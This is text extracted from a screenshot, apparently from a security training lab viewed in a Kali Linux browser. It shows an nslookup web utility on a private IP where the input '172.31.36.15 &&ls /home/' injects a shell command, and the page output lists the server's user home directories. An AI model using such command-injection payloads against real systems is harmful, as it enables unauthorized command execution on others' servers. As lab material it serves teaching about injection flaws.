 IP Finder
172.31.36.15:1013/networkutility/tools/nslookup/?target=172.31.36.15+%26%26ls+%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
172.31.36.15 &&ls /home/
Submit Button
15.36.31.172.in-addr.arpa name = ip-172-31-36-15.us-west-2.compute.internal.
Authoritative answers can be found from:
alice-devops
labsuser
ubuntu
www-data